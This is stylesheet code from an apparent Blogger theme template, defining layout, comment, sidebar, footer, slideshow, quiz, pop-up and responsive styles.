.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin:20px 0 15px;color:#5e5e5e}
.post-body p {margin: 15px 0;}
.post-body h2 sup {display: inline-block; background: #006046; color: #fff; font-size: x-small; padding: 0 8px; line-height: 1.8; border-radius: 50px; text-transform: uppercase; vertical-align: super;}
@media only screen and (max-width: 650px) {.post-body h2 sup {vertical-align: middle;}}
td.tr-caption {position: absolute;bottom: 17px;right: 10px;padding: 0 6px;background: #0000007a;color: #fff;}
blockquote{background:#0060461c; color:#006046; border:none; border-left:5px solid #006046; margin:20px 0; padding:10px;}
blockquote:before{display:none;content:'\f06a'; font-family:FontAwesome; font-style:normal; font-weight:400; color:#999; margin-right:5px;}
blockquote:after{display:none;content:'\f10e';font-family:FontAwesome;font-style:normal;font-weight:400;margin-left:10px;color:#999}
blockquote a {text-decoration: underline; font-weight: bold;}
.widget .post-body ul{line-height:1.5;font-weight:400;padding: 0 0 0 35px;margin: 15px 0;list-style-position:outside;}
.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 0 0 35px;list-style-position:outside;}
.widget .post-body li{margin:0 0 5px;padding:0;line-height:1.5;}
.post-body ul li:before{display: inline-block; content: '\2022'; margin: -5px 0 0 -15px; font-size: 23px; position: absolute;}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101; padding: 20px 10px 10px;}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:0 0 10px;margin:0 0 20px;border-bottom:1px solid #bbb}
.comments .comments-content{padding:0;}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background:#010101;height:40px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:40px;line-height:40px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:40px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:50px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #bbb;border-radius:0}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #bbb;padding:0 0 5px}
.comments .comments-content .user{font-style:normal;font-weight:400;text-transform:capitalize;}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:left;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#010101;font-weight:400;background-color:#fff;font-size:11px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#006046;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#006046}
.comments .comments-content .icon.blog-author:before{content:"\f058";font-family:FontAwesome;color:#006046;}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{vertical-align: text-top;}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:0;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
.comments .comment-form{margin:10px 0;}
.comments .comment-footer{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:185px!important;}
@media only screen and (max-width: 650px) {iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:220px!important;}}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#E4E4E4;font-weight:400;background-color:#171717;height:40px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#006046;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
#blog-pager{clear:both;text-align:center;margin:0}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:6px;padding:0 13px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#010101;color:#fff!important}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin:0 5px 5px 0;padding:0 12px;border:1px solid #bbb;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
.showpageNum a:hover,.showpage a:hover{background-color:#fff;color:#000!important}
.showpageNum a i,.showpage a i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.showpagePoint{background-color:#fff;color:#000}
.showpageOf{display:none!important}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{display:none;float:right;overflow:hidden;width:345px;padding:0;word-wrap:break-word;color:#666;line-height:1.5em; margin-bottom: 30px;}
.sidebar-wrapper .widget{background:#FFF;overflow:hidden;padding:20px;margin:20px;border: none;}
.sidebar h2{color: #000!important; background: #fff; width: 100%; text-align: left; display: inline-block; margin: -5px 0; padding: 0; text-transform: capitalize; font-size: 20px;}
.sidebar h2:after{content: ''; display: block; background: #006046; width: 60px; height: 5px; margin: 5px 0 10px; border-radius: 50px;}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.21em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f3f3f3;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:2px;font-size:22px;color:#010101}
.list-label-widget-content li a{color:#010101;font-size:12px;padding-left: 20px;font-weight:400;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#006046}
.list-label-widget-content li span:last-child{color:#dbdbdb;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}
.cloud-label-widget-content{margin-top:10px; text-align:left;}
.cloud-label-widget-content span a{font-size:13px;color:#000000;background-color:#f0f0f0;padding:7px 14px;position:relative;display:inline-block;margin:0 0 5px 0;text-transform:capitalize;border-radius:5px;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#006046}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:inherit;color:#fff;background-color:#006046;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:35px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px inherit, sans-serif;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#666;line-height:1.4em;margin-bottom:5px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #d7d7d7;border-radius:5px;padding:8px;width:100%;cursor:pointer;font-family: Onest, sans-serif}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;width:85px;height:65px;float:left;overflow:hidden}
.PopularPosts ul li img{width:100%;height:100%;object-fit: cover;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts ul li img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts .widget-content ul li{overflow:hidden;padding:5px 0}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .roma-widget li:first-child{padding-top:0;border-top:0}
.PopularPosts ul li a{color:#010101;font-weight:400;font-size:14px;line-height:1.4}
.PopularPosts ul li a:hover{color:#006046}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.sidebar-wrapper .roma-widget .wid-thumb{width:100%;height:160px;margin-right:15px;overflow:hidden; margin-bottom: 10px;}
.sidebar-wrapper .roma-widget .mag-thumb{display:block;width:100%;height:160px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .mag-thumb:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.sidebar-wrapper .roma-widget .wrp-titulo{overflow: hidden; width: 80%; text-align: center; margin: 0 auto; margin-top: 15px;}
.sidebar-wrapper .roma-widget .wrp-titulo a{color:#010101; font-family: "inherit", sans-serif; text-align: center; line-height: 24px!important; font-size: 16px; font-weight: 700;}
.roma-widget .wid-thumb { width: 134px; height: 89px; float: left; margin-right: 15px; overflow: hidden; }
.roma-widget .mag-thumb { display: block; width: 134px; height: 89px; transition: all .3s ease-out!important; -webkit-transition: all .3s ease-out!important; -moz-transition: all .3s ease-out!important; -o-transition: all .3s ease-out!important; }
.roma-widget .wrp-titulo { font: normal normal 15px; margin: 0 0 5px; overflow: hidden; }
.roma-widget .wrp-titulo a { font-family: "inherit", sans-serif; text-align: center; line-height: 22px!important; font-size: 16px; font-weight: 700; }
.roma-widget .wrp-titulo a:hover{color:#006046}
ul.post-nav{background-color:#fff;overflow:hidden;display:flex;flex-direction:row-reverse;margin:0 -5px;}
.post-nav li{padding:0;display:inline-block;width:100%;border:1px solid #d7d7d7;border-radius:5px;margin: 0 5px;}
.post-nav li a{color:#010101;line-height:1.33;display:block;padding:13px 10px;}
.post-nav li a:hover{color:#006046}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:14px}
ul.post-nav span{font-weight:400}
.post-nav .next{text-align:right;}
#footer-wrapper{background:#fff;}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:20px 0}
.sect-left{display:inline-block;float:left;width:31.800%;margin-right:25px}
.sect-left:nth-child(3){margin-right:0}
.sect-left h2 {color: #222222; font: 700 14px "inherit", sans-serif; display: inline-block; -webkit-flex: 0 auto; -ms-flex: 0 auto; flex: 0 auto; margin: 0; padding: 0 20px; text-transform: uppercase; font-size: 1rem; font-weight: 700; white-space: nowrap;}
.sect-left h2 a{color:#E4E4E4}
.sect-left .PopularPosts ul li a{color:#E4E4E4}
.sect-left .PopularPosts .widget-content ul li{border-top:1px solid #171717}
.sect-left .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
.sect-left .roma-widget .wrp-titulo a{color:#000}
.sect-left .roma-widget li{overflow:hidden;border-top:1px solid #eee;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0;border-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover{color:#006046}
.footer-wrapper{color: #222; display: block; padding: 15px; border-top: 1px solid #eee; overflow: hidden;}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#000}
.footer-wrapper .copyright a:hover{color:#006046}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#000}
.footer-wrapper #social-footer ul li a:hover{color:#006046}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#006046}
#social-footer .facebook:before{content:"\f082"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .whatsapp:before{content:"\f232"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .youtube:before{content:"\f144"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tiktok:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .widget-content:before{color:#ddd;margin-top:5px}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:rgba(255,255,255,0.1);}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#006046}
.sect-left .widget:nth-of-type(2) .widget-title {margin-top:10px}
.sect-left #ArchiveList select{border:1px solid rgba(255,255,255,0.1);background:rgba(255,255,255,0.1);color:#ddd}
.sect-left #ArchiveList select option{color:#010101}
.sect-left .cloud-label-widget-content span a{color:#000;}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#006046}
#back-to-top{background-color:#fff;color:#000!important;border:1px solid #bbb;padding:7px 9px;font-size:20px;line-height:1;text-align:center;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#back-to-top:hover{background-color:none;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:15px;right:50px;z-index:9999}
.blog-posts {display: grid; grid: auto / auto auto auto auto; margin: -10px -10px 5px;}
/* Top Navigation */
.logo-top img {margin-top: 15px; float: left; height: 40px; width: auto; margin-right: 10px;}
.date-top {display: inline; float: right; font-size: 13px;}
.ucapan-selamat {display: none; float: right; font-size: 13px; text-transform: capitalize;}
@media only screen and (max-width: 650px) {
.logo-top img {margin-top: 18px; height: 35px;}
.date-top {display: none;}
.ucapan-selamat {display: inline; font-size: 11px;}
}
/* Product Slideshow */
.slideshow-container {box-sizing: border-box; position: relative; width: 100%; height: 350px; margin: 0 0 20px; background: #ddd;}
.mySlides {display: none;}
.mySlides img {width: 100%; height: 350px; object-fit: cover; object-position: top; filter: brightness(55%);}
.mySlides .text a {font-size: 40px; color: #fff; position: absolute; bottom: 30px; padding: 0 20px; font-weight: bold; line-height: 1.2; animation: slidein 0.5s ease-in-out;}
.mySlides .text span {display: block; width: fit-content; font-size: 17px; line-height: 2.2; padding: 0 15px; border-radius: 50px; background: #006046; color: #ffea02; margin: 10px 0 0; text-align: center;}
.prev-btn, .next-btn {position: absolute; top: 50%; width: auto; padding: 0 20px; margin-top: -15px; color: #fff; font-size: 30px; user-select: none; cursor: pointer;}
.next-btn {right: 0;}
.prev-btn:hover, .next-btn:hover {color: #fff;}
.slide-dot {position: absolute; right: 20px; bottom: 25px; z-index: 99;}
.dot {height: 10px; width: 10px; border-radius: 50px; margin: 0 0 0 2px; background-color: #fff; display: inline-block;}
.slideshow-container .active {background-color: #ffea02; width: 20px;}
@media only screen and (max-width: 650px) {
.slideshow-container {height: 300px;}
.mySlides img {height: 300px;}
.mySlides .text a {width: 75%; font-size: 26px; bottom: 25px;}
.slide-dot {position: absolute; right: 20px; bottom: 30px;}
.mySlides .text span {font-size: 14px;}
.prev-btn, .next-btn {top: 45%; font-size: 25px;}
}
@keyframes slidein {
0% {margin-left: 20px; opacity: 0;}
100% {margin-left: 0; opacity: 1;}
}
/* Product Menu */
.p-menu {display: grid; grid-template-columns: repeat(6, 1fr); grid-gap: 20px; margin: 0 0 20px;}
.p-menu a {background: #fff; overflow: hidden; white-space: nowrap; word-wrap: normal; text-overflow: ellipsis; padding: 0 10px 0 0; color: #000; font-weight: bold;}
.p-menu img {width: 50px; height: 50px; overflow: hidden; object-fit: cover; vertical-align: middle; object-position: left; margin-right: 10px;}
@media only screen and (max-width: 650px) {
.p-menu {grid-template-columns: repeat(3, 1fr); overflow-x: scroll; grid-gap: 10px;}
.p-menu a {min-width: 160px; font-weight: normal;}
.p-menu img {width: 45px; height: 45px;}
.ml-20 {margin-left: 20px;}
.mr-20 {border-right: 20px solid #eee;}
}
/* Anchor Title */
.anchor {padding: 0 0 20px;}
.anchor .fa {color: #006046;}
.anchor a {float: right; font-size: 12px; font-weight: normal;}
.anchor a:hover {color: #000;}
@media only screen and (max-width: 650px) {.anchor {padding: 0 20px 20px;}}
/* Copy Button */
.copy-btn {display: block; border: 1px solid; text-align: center; font-weight: bold; padding: 10px; border-radius: 50px; margin: 25px 0;}
.copy-form {height: 0; width: 120%; opacity: 0; position: absolute;}
/* Quiz Container */
#container-quiz {width: 100% auto; margin: 0; overflow: auto; padding: 0;}
#container-quiz h3 {margin: 15px 0; color: #5e5e5e;}
#container-quiz input[type="submit"] {font-family: 'Onest',sans-serif; font-size: 16px; background: #f5f5f5; color: #5e5e5e; padding: 10px 12px; cursor: pointer; border-radius: 5px; border: 1px solid #bbb; width: 100%; text-align: center; font-weight: bold; margin-top: 25px;}
#results-quiz {margin-top: 20px;}
#results-quiz h3 {background: none; border: 1px solid #bbb; border-left: 5px solid #bbb; padding: 10px; color: #5e5e5e; border-radius: 5px;}
/* Purchase Pop Up */
.popup {position: fixed; opacity: 0; bottom: -50%; max-width: 200px; left: 0; right: 0; margin: 0 0 0 50px; padding: 18px 20px 20px; background: #fff; box-shadow: 0 4px 30px 2px rgb(0 0 0 / 40%); border-radius: 10px; animation: slideup 5s ease-in-out; z-index: 9999;}
.popup h3 {margin: 0; font-size: 16px;}
.popup p {margin: 0 0 10px; font-size: 13px; color: #5e5e5e;}
.popup a {display: inline-block; background: #006046; color: #ffea02; padding: 0 15px; line-height: 2.5; border-radius: 50px; font-size: 12px; text-transform: uppercase; font-weight: bold;}
@media only screen and (max-width: 650px) {.popup {margin: 0 auto; text-align: center;}}
@keyframes slideup {
0% {bottom: 0; opacity: 0;}
10% {bottom: 10%; opacity: 1;}
50% {bottom: 10%; opacity: 1;}
90% {bottom: 10%; opacity: 1;}
100% {bottom: 0; opacity: 0;}
}
#gtx-trans{display:none!important;}

--></style>
<style id='template-skin-1' type='text/css'><!--
/* Layout Dashboard */
body#layout {padding: 20px 0 0;}
body#layout div.layout-title {overflow: hidden; white-space: nowrap;word-wrap: normal;text-overflow: ellipsis;}
body#layout .row {width: 900px;}
body#layout #outer-wrapper{padding:0;width:900px}
body#layout .section h4{color:#333!important;margin:0;}
body#layout .theme-opt{overflow:hidden; display: block!important;}
body#layout #option{overflow:hidden; display:block}
body#layout #option h4{font-size:16px;padding:4px 0 8px}
body#layout #option .widget{float:left;width:20%}
body#layout #option .widget.locked-widget .widget-content{background-color: #ff7575 !important;border-color: #840000 !important;color: #fff !important;}
body#layout #option .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid;border-radius:2px;padding:2px 5px}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:100%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:160px}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-menu li.home-child{display:none}
body#layout .header-search,body#layout .m-rec{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .feat-layout .widget-content,body#layout .feat-layout h2.title,body#layout #ads-blog{display:block}
body#layout #main-wrapper{display:block;float:left;width:60%;margin:0;padding:0}
body#layout #ads-post10{display:block}
body#layout .sidebar-wrapper{display:block;float:right;width:40%;margin:0;padding:0}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28.65%;float:left}
body#layout #social-footer{width:28.7%;float:right}
body#layout #unwanted{display:none!important}
#layout:before {content: 'Property by ThemeXpose.com'; text-transform: uppercase; font-size: 15px; color: #999; margin: 0 0 20px 0; display: inline-block; font-weight: 700; padding: 20px; font-family: sans-serif; border: 2px dashed #FD856E;}
--></style>
<style type='text/css'>
/* Responsive Design */
@media only screen and (max-width: 1099px) {
.row{width:960px} 
.ads-post .widget,.home-ad .widget{max-width:100%}
.related li{width:30.55%;}
#back-to-top {font-size: 15px;padding:6px 8px;}
.back-to-top{bottom:20px;right:15px;}
.intro li:first-child {width: 49.89%;height: 585px;margin-right: 1px;}
.post-body h2 {font-size:20px;}
.sidebar-wrapper {width: 315px; margin-bottom: 25px;}
.cloud-label-widget-content span a {padding: 7px 10px;}
.block-image {width: 100%; margin-right:0}
.uk-featured-post{margin-bottom:15px}
}

/* Portrait 979px */
@media only screen and (max-width: 979px) {
.row{width:740px;padding:0;box-sizing:border-box}
.tm-head{padding: 0 20px;}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 34px}
.header-logo img{margin: 25px auto 0;}
.header-ads{float:none;margin:0 auto 20px;display:none;}
.item .sidebar-wrapper{padding-top:0}
.footer-sections{padding:20px}
.sect-left{width:100%;margin-right:0;margin-bottom:15px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.header-menu{width: 50%; overflow: hidden; margin-left: 20px;}
.nav-wrapper{padding-left:0}
#nav1,#nav,.header-menu li.home-child{display:none}
.tm-menu{width:35%}
#selectnav2{ background: #010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRGWWaBnxiadSHtz0oC0fjCKq0EmMn4hWVV5wJLjMfjqQ9MQGMDkdh_kog_M2tLI-0CzDcQ8kEb7kEOQf45x5ewd7EJm4TVmBx02j8EoFR4xvZJF7Eesee-aQ1dZx0JhJjEe45mwjLPTHJ/s1600-r/menu2.png) no-repeat right 5px; height: 31px; line-height: 25px; padding: 2px 5px; font-size: 12px; box-sizing: border-box; margin-top: 4px;}
.selectnav{display:block}
.intro .rcp-thumb,.intro li {height: 199px;}
.intro li:first-child {width: 49.8%;height: 400px;}
.intro .widget .feat-content,.intro li:first-child .rcp-thumb {height: 400px;}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 20px 20px;}
.label,.search-query{padding:0 20px 20px;}
}

/* Portrait 800px */
@media only screen and (max-width: 800px) {
.blog-posts {grid: auto / auto auto; margin: -10px 0 5px}
.block-image .thumb,.block-image a{height:200px}
.item .post {padding: 35px 20px 30px;}
.static_page .post {padding: 30px 20px 20px;}
.index .post {margin: 10px 20px;}
.index .post-outer {width: 100%;float: none;margin-right: 0px;} 
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
}

/* Landscape 767px */
@media only screen and (max-width: 767px) {
.row{width:100%;}
.nav-wrapper{padding-left:0}
#nav1,#nav,.header-menu li.home-child{display:none}
.tm-menu{width:35%}
#selectnav2{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRGWWaBnxiadSHtz0oC0fjCKq0EmMn4hWVV5wJLjMfjqQ9MQGMDkdh_kog_M2tLI-0CzDcQ8kEb7kEOQf45x5ewd7EJm4TVmBx02j8EoFR4xvZJF7Eesee-aQ1dZx0JhJjEe45mwjLPTHJ/s1600-r/menu2.png) no-repeat right top;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:32px}
.intro li:nth-child(2){margin:20px 0}
}

/* Landscape 640px */
@media only screen and (max-width: 640px) {
.blog-posts {grid: auto / auto;}
.sidebar-wrapper{display: block; float:none; width:100%}
.comments{padding: 20px 20px 5px;}
.CSS_LIGHTBOX_INDEX_INFO{text-align:left!important;padding-left:10px!important;}
.resp_del{display:none}
.related li{width:47%}
.related li:nth-of-type(3),.related li:nth-of-type(9){margin-right:24px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
}

/* Portrait 579px */
@media only screen and (max-width: 579px) {
.feat1 .primeiro {width:100%;margin-right:0}
.feat .primeiro-content .feat-headline a{font-size:24px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb{height:270px}
.feat1 ul li{width:48%;margin-top:20px;margin-bottom:0}
.feat1 ul li:nth-of-type(1){margin-right:4%}
.block-image .thumb, .block-image, .block-image a {width: 100%; margin-right: 0; float:left}
}

/* Portrait 479px */
@media only screen and (max-width: 479px) {
.tm-menu{width:25%}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.feat .primeiro-content .feat-headline a{font-size:22px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb,.block-image .thumb,.block-image,.block-image a{height:150px}
.feat1 ul li{width:100%}
.feat1 ul li:nth-of-type(1){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px}
.share-art .fac-art{padding:3px 10px}
.related li{width:100%;margin-right:0;min-height:auto}
.related-thumb{height:130px}
.related li .related-img{height:100%}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0px}
.cmm-tabs-header .wrap-tab a{padding:0px 7px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li {display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:25px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
}

/* Portrait 319px */
@media only screen and (max-width: 319px) {
.tm-menu{width:100%}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:18px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:15px}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-logo img{margin:15px auto 0px}
.header-ads{margin:10px auto 10px}
.header-menu{width:100%}
.nav-wrapper{padding-left:0px;padding-right:0px}
#selectnav1{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1P_3FK2u_8DNgCVIIaZDpNXjHscdfnF56iUzlCWEapQtX0lO7ixkWOIr_-DyeU29xNLIRcuADI3zCzTBm4UvBayzU-OX-pAVEWEO8NzAroD_huzjQ-tygiJtIM_tmYff81940XxUJ6Mqu/s1600-r/menu.png) no-repeat right top;width:100%}
.header-search,.showpageOf{display:none}
.block-image .thumb, .block-image, .block-image a{height:200px;}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong {font-size:17px}
.index .post h2,.archive .post h2{margin:0}
.index .date-header{display:none}
.item .post-head,.static_page .post-head {margin:0 0 5px}
.item .post-title,.static_page .post-title {font-size:18px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left;width:100%;overflow:hidden;}
.cmm-tabs-header .wrap-tab li a{letter-spacing:0px;width:100%;box-sizing:border-box;padding:0}
